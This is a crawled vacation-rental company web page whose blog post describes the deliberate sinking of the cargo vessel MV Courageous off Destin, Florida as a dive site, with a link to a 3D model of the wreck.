

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shorelinetowers.net/blog/2022/9/destin-waters-fun-fact
body_size: 15643
content:


<!DOCTYPE HTML>

<html lang="en-us">

<head id="Head"><title>
	Destin Waters fun fact!
</title><meta name="viewport" content="width=device-width, user-scalable=no" /><link href="/images/favicon.png?v=1.0.0" rel="shortcut icon" type="image/png" /><link href="//fonts.googleapis.com/css?family=Signika:300,400,500,600,700|Yellowtail:400,600&amp;subset=latin&amp;display=swap" rel="stylesheet" type="text/css" /><link href="/bundled/styles.min.css?v=1.0.8" rel="stylesheet" type="text/css" /><script>
							(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
							var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer'?'&l='+l:'';j.async=true;j.src=
							'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
							})(window,document,'script','dataLayer','GTM-KD6SDJB');window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}</script><script src="https://kit.fontawesome.com/770358245e.js"></script>


	<script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script>
	<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script>


<meta name="Keywords" content="Funfacts Thingstosee" /><meta name="Description" content="Destin has always been a hotspot for diving, from reefs to heavy populated creature areas under the sea. I stumbled upon a new fun fact about the Destin" /><meta name="og:title" content="Destin Waters fun fact!" /><meta name="og:url" content="https://www.shorelinetowers.net/blog/2022/9/destin-waters-fun-fact" /><meta name="og:image" content="https://media.scurto.net/2037/media/156177-IMG_9873.jpg" /><meta name="og:type" content="article" /><meta name="og:article:published_time" content="2022-09-22T00:00:00.0000000" /><meta name="og:article:modified_time" content="2022-09-22T10:24:00.0000000" /><meta name="og:article:author:first_name" content="Angela" /><meta name="og:article:author:last_name" content="Fair" /><meta name="Keywords" content="Funfacts Thingstosee" /><meta name="Description" content="Destin has always been a hotspot for diving, from reefs to heavy populated creature areas under the sea. I stumbled upon a new fun fact about the Destin" /><meta name="og:title" content="Destin Waters fun fact!" /><meta name="og:url" content="https://www.shorelinetowers.net/blog/2022/9/destin-waters-fun-fact" /><meta name="og:image" content="https://media.scurto.net/2037/media/156177-IMG_9873.jpg" /><meta name="og:type" content="article" /><meta name="og:article:published_time" content="2022-09-22T00:00:00.0000000" /><meta name="og:article:modified_time" content="2022-09-22T10:24:00.0000000" /><meta name="og:article:author:first_name" content="Angela" /><meta name="og:article:author:last_name" content="Fair" /></head>

<body>

	<form method="post" action="./destin-waters-fun-fact" id="DefaultMaster">
<div class="aspNetHidden">



</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['DefaultMaster'];
if (!theForm) {
    theForm = document.DefaultMaster;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=2jdlQdazQWQL12UAXg9fGK1KiH58csH_DalZ9kr_1ZjhUl6gU1igHyMcj590IkdefnbNB44BMxd9dl6vfW33qEcyfbCe1FCAwrfWOAIC1wg1&amp;t=638901346312636832" type="text/javascript"></script>

<script type="application/ld+json">
{
"@context": "http://www.schema.org",
"@type": "Blog",
"headline": "Destin Waters fun fact!",
"description": "Destin has always been a hotspot for diving, from reefs to heavy populated creature areas under the sea. I stumbled upon a new fun fact about the Destin",
"image": "https://media.scurto.net/2037/media/156177-IMG_9873.jpg",
"datePublished": "2022-9-22T0:0",
"dateModified": "2022-9-22T10:24",
"mainEntityOfPage": {
"@type": "WebPage",
"@id": "/blog/2022/9/destin-waters-fun-fact"
},
"publisher": {
"@type": "Organization",
"name": "Shoreline Towers Association Realty, Inc."
}
,
"author": {
"@type": "Person",
"name": "Angela Fair"
}

}
</script>

<script src="/ScriptResource.axd?d=cEUoMfndi0-mER6u5e_Ld-7vHZRgDJNWFSOM0aE0eeeRusf_vi-kM_18GLzlRyecMdj_GsMqPYQmiN1xuOCrXZek9d5L9v6PgTf5n8u2YbhlYYONRiZwaAlcwgKaLSDmcpUriygnGVIfpyV6pEHCQwFYJiyisCIf-yJs48NdVUs1&amp;t=345ad968" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=7UoiLoa2ExD3EwnLHEyTr6rdpyffeU6NmAu06XWxvJZ7N7sE47ySS09vr66FR7H6JIaOBSUL66tvU4Hi4jXx2BAa7-udYdtX8pmoepYHjRy6dsaj1zCnyIt92fdt1boAJnL_ckgE-YfuHaaccXio22IarjjImHj3Ppt7aeFGLbHiEZP0ZBhCNROURurwCHSk0&amp;t=345ad968" type="text/javascript"></script>

		<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MasterScriptManager', 'DefaultMaster', ['tctl00$RegisterControl$ctl00','RegisterControl_ctl00'], [], [], 90, 'ctl00');
//]]>
</script>


		<script src="/bundled/scripts.min.js"></script>

		

		

		<div class="site-container" id="window-top">

			<header class="nav-container">

				<div class="logo">

					<a href="https://www.shorelinetowers.net/" title="Shoreline Towers Association Realty, Inc.">
						<img src="/images/logo-white.png" alt="Shoreline Towers Association Realty, Inc. Logo" title="Shoreline Towers Association Realty, Inc." />
					</a>

				</div>

				<nav class="nav" id="Nav">

					<div class="nav-menu-icon">
						<span class="icon"></span>
					</div>

					<ul><li><a href="/rentals" title="Rentals">Rentals</a><ul class="sub-nav"><li><a href="/rentals/category/townhome-rentals" title="">Townhome Rentals</a></li><li><a href="/rentals/category/2-bedroom-condos" title="">2-Bedroom Condos</a></li><li><a href="/rentals/category/3-bedroom-condos" title="">3-Bedroom Condos</a></li><li><a href="/rentals/all" title="">View All</a></li></ul class="sub-nav"></li><li><a href="/faq" title="FAQ">FAQ</a></li><li><a href="/area" title="Area Guide">Area Guide</a><ul class="sub-nav"><li><a href="/area/map" title="">Guide Map</a></li><li><a href="/area/directory/restaurants/" title="">Restaurants</a></li><li><a href="/area/directory/things-to-do/" title="">Things to do</a></li></ul class="sub-nav"></li><li><a href="/snowbirds" title="Snowbirds">Snowbirds</a></li><li><a href="/guests" title=""><span class="fas fa-user"></span></a></li></ul>

				</nav>

			</header>

			<div class="content-container">

				

	

	<div id="MainContainer_Crumbs_DataPanel" class="crumbs">
	
	<a href="https://www.shorelinetowers.net/" title="Home">Home</a>\<a href="/blog" title="Blog">Blog</a>\<a href="/blog/2022/9/" title="September 2022">September 2022</a>\<span>Destin Waters fun fact!</span>

</div>

  <div class="site-content alternating side-padded-extra al h1ac">

		<h1>Destin Waters fun fact!</h1><img src="https://media.scurto.net/2037/media/156177-IMG_9873-h.jpg" loading="lazy" alt="IMG_9873" title="IMG_9873" class="portrait" /><p style="text-align: center;"><em>Destin has always been a hotspot for diving, from reefs to heavy populated creature areas under the sea. I stumbled upon a new fun fact about the Destin waters that you would not usually learn unless part of the diving community.</em></p>
<p><em>Airforce owned the <strong>MV Courageous</strong></em> was a site of beauty with its 189-foot-long (57.5-meter) haul of a ship. After being bought, the oceangoing cargo vessel was used only for the new weapons delivery system demonstration. (practice for blowing things up).</p>
<p>The vessel was deliberately sunk off the coast of Okaloosa County, Florida (directly next to our Destin beaches, on April 28, 2022. The explosion was short and broke the boat into two halves, sort of like the titanic, causing the bow section to rotate almost a full 180 degrees. *I posted the picture of where it is in relation to us so you can see just how close we are!</p>
<p>At the bottom of the ocean, about 130ft in depth the two halves now lay to rest. Among the diving community it is very well known to have a lot of holes and crevices to swim through but at their own risk. They Reef Smart Guides were able to get a 3D model of the ship in its entirety, so people not so keen on diving can still bask in the views from the bottom of the sea. They also include on their website where the different reefs are, with what kinds of fish gather there. That is pretty cool. I have linked it below for you, enjoy!</p>
<p style="text-align: center;"><a title="Courageous" href="https://reefsmartguides.com/3d-models/courageous/" target="_blank" rel="noopener">3D Model of Courageous</a></p>
<p>&nbsp;</p><div class="publisher"><img src="https://media.scurto.net/spacer.png" loading="lazy" alt="Spacer" /><h4>Published by <strong>Angela Fair</strong><br />Thursday, September 22, 2022</h4></div>

	</div>



				<div id="fliptoRiver"></div>

				<div class="footer-container">

					<div class="quick-links">

						<h5>Quick Links</h5>

						<div class="links">

							<a href="https://www.shorelinetowers.net/" title="Home">Home</a><a href="/contact" title="Contact Us">Contact Us</a><a href="/directions" title="Directions">Directions</a><a href="/blog" title="Blog">Blog</a><a href="/guests" title="Guest Login">Guest Login</a><a href="/pages/rental-policies/" title="Rental Policies">Rental Policies</a><a href="/pages/privacy-policy/" title="Privacy Policy">Privacy Policy</a><a href="/pages/terms-of-use/" title="Terms of Use">Terms of Use</a><a href="tel:" title="(800) 767-5319">(800) 767-5319</a><a href="tel:8502690796" title="(850) 269-0796">(850) 269-0796</a>

						</div>

					</div>

					<div class="site-search">

						<h5>Site Search</h5>

						<div id="SearchPanel" class="footer-search" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;SearchLinkButton&#39;)">
	

							<input name="ctl00$SearchText" type="text" maxlength="35" id="SearchText" placeholder="Site Search" />
							<a id="SearchLinkButton" title="Search" href="javascript:__doPostBack(&#39;ctl00$SearchLinkButton&#39;,&#39;&#39;)">
								<i class="fas fa-search"></i>
							</a>

						
</div>

					</div>

					<div class="register">

						<div id="RegisterControl_EmailPanel">
	

	<h5>Signup for Deals</h5>

	<div id="RegisterControl_ctl00">
		

			

			<div id="RegisterControl_FieldPanel" class="register-form" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;RegisterControl_JoinButton&#39;)">
			

				<input name="ctl00$RegisterControl$EmailText" type="text" maxlength="50" id="RegisterControl_EmailText" class="register" placeholder="email address" />
				<a id="RegisterControl_JoinButton" class="button button-cta" data-loading="true" href="javascript:__doPostBack(&#39;ctl00$RegisterControl$JoinButton&#39;,&#39;&#39;)">Join</a>

			
		</div>

		
	</div>


</div>

					</div>

					<div class="copyright">				

						<div class="social">

							

						</div>

						<p>
							&copy; 2026 Shoreline Towers Association Realty, Inc. · 
							900 Gulf Shore Drive, Destin, FL              32541 US · 
							Website design by Scurto Marketing
						</p>

					</div>

				</div>

				

			</div>

		</div>

		

		<div class="white-out" id="loading-modal">
			<div class="modal modal-transparent ac">			
				<h3><i class="fas fa-spinner fa-pulse fa-xs"></i> Loading</h3>
			</div>
		</div>

		<div class="white-out" id="saving-modal">
			<div class="modal modal-transparent ac">			
				<h3 class="success-color"><i class="fas fa-save fa-spin fa-xs"></i> Saving</h3>
			</div>
		</div>

		<div class="white-out" id="deleting-modal">
			<div class="modal modal-transparent ac">			
				<h3 class="error-color"><i class="fas fa-trash fa-spin fa-xs"></i> Removing</h3>
			</div>
		</div>

		<div class="white-out" id="white-out"></div>

		<div class="to-top">
			<a href="#window-top">
				<span class="fas fa-chevron-up"></span>
			</a>
		</div>

		<div class="cookie-policy">
			We use cookies to help us give you the best experience on our website.
			<span class="no-phone">
				If you continue without changing your settings, we'll assume that you are happy to receive all cookies on our website. However, if you would like to, you can change your cookie settings at any time.
			</span>
			<a href="" title="find out more">Find out more</a>. 
			<span class="close"></span>
		</div>

		<div class="elfsight-app-2fb4dc8f-150f-477b-af1c-842ec131599e" data-elfsight-app-lazy></div>

		<script>

			function whiteOut() {
				$("#white-out").fadeIn();
			}

			function showStatus(statusType) {
				if ($("#" + statusType.toLowerCase() + "-modal").length) {
					$("#" + statusType.toLowerCase() + "-modal").fadeIn()
				}
			}

			$(document).ready(function () {

				$(".nav-menu-icon").click(function (e) {
					e.stopPropagation();
					$(".nav").toggleClass('active');
					$(this).toggleClass('nav-open');
				});

				$(".sub-nav").click(function (e) {
					$(this).toggleClass('sub-nav-open');
				});

				//Swipe to close nav
				var navmenu = document.getElementById("Nav");
				Hammer(navmenu).on("swiperight", function () {
					$(".nav").toggleClass('active');
					$(".nav-menu-icon").toggleClass('nav-open');
				});

				$(".nav-close.close").on("click", function () {
					$(".nav").removeClass("active");
					$(".nav-menu-icon").removeClass("nav-open");
				});

				setLoadingState("loading");
				smoothScroll(-100, 750);

				//If hero exists, change nav container
				if ($(".hero").length) {
					$(".nav-container").addClass("has-hero");
				}

				

			});

			//Show "to top" link
			switchTargetOnScroll(".to-top", "show", 700);

			//Set-up autocomplete for site search
			var tags = ['1021 - Shoreline Towers - 3 Bedroom Beachfront Condo','1033 - Shoreline Towers Beachfront Condo Free Beach Setup','1034 Shoreline Towers | Direct Beach Access and Beach Setup!','1043 Shoreline Towers Beachfront Condo Free Beach Setup','1044 Remodeled Condo – Shoreline Towers 1044 | Free Beach Setup!','1045 Shoreline Towers-Beachfront Condo Destin- Free Beach Setup','1046 - Perfect Place to Relax Shoreline Towers 1046','1051 - Shoreline Towers Beachfront Condo Free Beach Setup','1055 Shoreline Towers-Destin Condo-Beach Setup-Special 20% OFF','1056 Shoreline Towers Spacious \u0026 Charming Condo','1065 Shoreline Towers Charming Beachfront Condo-Free Beach Setup','1072 Beachfront 2-bedroom Condo Free Beach Setup','1086 Beach Condo Shoreline Towers Free Beach Setup','1092- 2 Bedroom Beach Front Condo Free Beach Setup','1094 Shoreline Towers - Winter Getaway Specials','1095 Shoreline - Bedroom Beach Front Condo Free Beach Setup','1102 Shoreline Towers Gulf Front Condo- Free Beach Setup 2026','1104 Shoreline Towers Condo - Beachfront Views Free Beach Setup','1105 Shoreline Towers Beach Front Condo - Free Beach Setup','1111 Shoreline Towers Beach Front Condo 3Bdrm Free Beach Setup','1115 Beach front Condo Shoreline Towers Free Beach Setup','1116 - Shoreline Towers Beach Side 3 Bedroom Condo','1125 Shoreline Towers Penthouse 3Bd Free Beach Set Garage Space','2021 Shoreline Towers - 3 Bdrm - 2 Bath','2026 Shoreline Towers Gulf Front Condo - Free Beach Setup','2031-Shoreline Towers Beach Vacation Condo Free Beach Setup','2033 - Shoreline Towers Beach Front Vacation Rental','2035 Free Beach Setup 2025 Season - Directly On Beach','2036 - Shoreline Towers Beachfront Condo Free Beach Setup','2042 Shoreline Towers – Gulf-View Condo with Free Beach Setup','2054 Shoreline Towers Beach Front spacious with open balcony','2056 - Beachfront 3 Bdrm Vacation Rental','2061 Shoreline Towers Spacious 3 Bedroom - Jan/Feb Specials','2063 Shoreline Towers - Beachfront Vacation Rental','2064 Shoreline Towers- Directly on the beach Free Beach Setup','2066-Shoreline Towers Free Beach Setup Gulf Front Condo','2071 Shoreline Towers Beachfront Condo Free Beach Setup','2072-Beachfront Shoreline Towers','2073 Shoreline Towers Beachfront Paradise - Newly Remodeled','2075 Shoreline Tower - Popular Choice - Free Beach Setup','2082-2Bdrm Beach Front Condo - Free Beach Setup','2084- Shoreline Tower Beach Front Condo - Free Beach Setup','2085 -  Beachfront Shoreline Towers - Free Beach Setup','2094  - Beachfront Vacation Condo Free Beach Setup','2096 Beachfront 3Bdrm Condo Free Beach Setup','2104 Free Beach Setup Shoreline Towers Stunning Condo','2111 - Shoreline Towers Unit Upgraded Condo- Free Beach Setup!','2114 Free Beach Setup - Shoreline Towers Remodeled Condo','2122 Shoreline Towers Spacious 3 - Bedroom with Free Beach Setup','2123 Shoreline Towers 2-bdrm Penthouse Free Beach Setup','3023 Shoreline Towers - Fall \u0026 Winter Monthly Rates Available','3024 Shoreline Tower Beach View Vacation Condo Free Beach Setup','3031 Beach View Rental at Shoreline Towers','3036 Free Beach Setup in 2025 Season Shoreline Towers','3042 - Shoreline Towers Beautiful Beach View','3044- Shoreline Towers - 2bdrm/2bath - Gulf View','3051 Shoreline Towers -2 Free 4-Hr Pontoon with 7+ nights','3053 Shoreline Towers Beach View Vacation Rental','3054 Shoreline Towers  - Vacation Rental','3061 - Shoreline Towers Spacious Gulf View Vacation Rental','3064 - Shoreline Towers Free Beach Setup Included!','3084- Shoreline Towers - Fall Specials - Free Beach Setup','3091 Shoreline Towers Vacation Rental','3095 Shoreline Tower 2-Bedroom Newly Renovated Free Beach Setup','3101A Shoreline Towers Beachfront Condo - Free Beach Setup','3102 - Stunning Shoreline Towers Vacation Condo','3103 - Shoreline Towers Condo Free Beach Setup','3112 - Shoreline Towers Beach Front','3114 Shoreline Towers','3116 - Shoreline Towers Beach View Vacation Rental','4-10 Shoreline Towers- Free Beach Setup','4-8 Shoreline Towers TownHome 8 - Free Beach Setup'];
			$("#SearchText").autocomplete({ source: tags, minLength: 3 });

			//Cookie Policy
			if (getCookie("CookiePolicy") !== "Accepted") {
				$(".cookie-policy").fadeIn(200);
				$(".cookie-policy").click(function () {
					setCookie("CookiePolicy", "Accepted", 365);
					$(this).hide();
				})
			}

		</script>

		<script type="application/ld+json">
{
"@context": "http://www.schema.org",
"@type": "LodgingBusiness",
"name": "Shoreline Towers Association Realty, Inc.",
"url": "https://www.shorelinetowers.net/",
"logo": "https://www.shorelinetowers.net//images/logo.png",
"image": "https://www.shorelinetowers.net//images/company.jpg",
"priceRange": "$$",
"telephone": "+18007675319",
"description": "Shoreline Towers Destin Florida Condos are just footsteps from the sugar white beaches and emerald waters.   Can\u0027t stay 7 days!!  That\u0027s okay - select units offering 3 night stays.",
"openingHours": "MO,TU,WE,TH,FR,SA 8AM-6PM",
"contactPoint": {
"@type": "ContactPoint",
"contactType": "Customer Service",
"telephone": "+18007675319"
},
"address": {
"@type": "PostalAddress",
"streetAddress": "900 Gulf Shore Drive",
"addressLocality": "Destin",
"addressRegion": "FL             ",
"postalCode": "32541",
"addressCountry": "US"
,"name": "Shoreline Towers Association Realty, Inc."
}

}
</script>


	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C944197B" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAWSe80S8DBqkMMYkrJBepk1Ng3pYcrcZ32uYZrSwmBAV4gyHusWnc2eoQin5IS2Fx83FBt3ywN8SVEgFEbWOQSguH71b3AU7zWdctKIBViUCrCjyACidlAAw57lXYrKvIN3g3B70SwD6Nb5gcVt984c" />
</div><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/////[base64]/[base64]/[base64]////[base64]////0////wYAAAAJMAAAAAHP////0////wcAAAAJMgAAAAHN////0////[base64]/ZS48LbFZSr3PwS7MC3ZzIwsSFvvyQ8s0tnVwmsSFQ==" /><input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" /><input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" /></form>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51aaa74e328a4a0bbb13c51ab72bdf00","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2062521707&t=pageview&_s=1&dl=https%3A%2F%2Fwww.shorelinetowers.net%2Fblog%2F2022%2F9%2Fdestin-waters-fun-fact&ul=en-us%40posix&dt=Destin%20Waters%20fun%20fact!&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1494047011&gjid=1423768046&cid=2038448964.1769718769&tid=UA-75393900-1&_gid=915538737.1769718769&_r=1&_slc=1&gtm=45He61s0h2n81KD6SDJBv890336876za200zd890336876&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115616985~115938466~115938469~116185181~116185182~116988316~117041588&z=1662831174
body_size: -452
content:
2,cG-MKKT4JG6EK